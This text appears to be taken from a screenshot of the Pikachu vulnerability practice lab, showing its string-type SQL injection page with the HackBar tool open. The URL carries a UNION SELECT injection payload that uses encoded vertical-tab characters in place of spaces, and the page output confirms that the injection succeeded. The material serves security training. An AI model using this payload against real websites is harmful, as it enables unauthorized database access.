 不安全 | d19.s.iproute.cn/vul/sqli/sqli_str.php?name=1%27%0bunion%0bselect%0b1,2%0b--++&submit=查询
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注
sqli > 字符型注入
what's your username?
查询
your uid:1
your email is: 2
DevTools - d19.s.iproute.cn/vul/sqli/sqli_str.php?name=1%27%0bunion%0bselect%0b1,2%0b--++&submit=%E6%9F%A5%E8%AF%A2
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://d19.s.iproute.cn/vul/sqli/sqli_str.php?name=1'%0bunion%0bselect%0b1,2%0b--++&submit=查询